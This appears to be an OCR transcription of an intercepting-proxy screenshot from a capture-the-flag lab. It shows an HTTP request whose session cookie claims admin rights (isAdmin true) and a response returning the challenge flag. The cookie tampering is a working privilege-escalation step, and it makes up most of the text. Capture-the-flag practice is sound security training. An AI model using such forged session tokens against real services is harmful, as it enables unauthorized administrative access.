 Request
Pretty Raw \n Actions
1 GET /api/files/be5a14a8e504a66979f6938338b0662c HTTP/1.1
2 Host: eci-2zeip035lxp4pr93scv6.cloudeci1.ichunqiu.com:8888
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.150
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: __jsluid_h=556c50c46b0c3183b1fac206f52b5ed7; token=
s%3Aj%3A%7B%22username%22%3A%22admin%22%2C%22files%22%3A%5B%5D%2
C%22isAdmin%22%3Atrue%7D.F56WSi1msokS7QwqhYWcJm%2FBhe1UiZ%2FxOtK
nM%2BaehVU
9 Connection: close
10
11
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sun, 22 Aug 2021 08:59:29 GMT
3 Content-Type: application/octet-stream
4 Content-Length: 42
5 Connection: close
6 ETag: W/"2a-xFOhpYKF1yV41tnHojIap2BrjVQ"
7 X-Via-JSL: e1fce14,-
8 X-Cache: bypass
9
10 flag{f418c 51b76}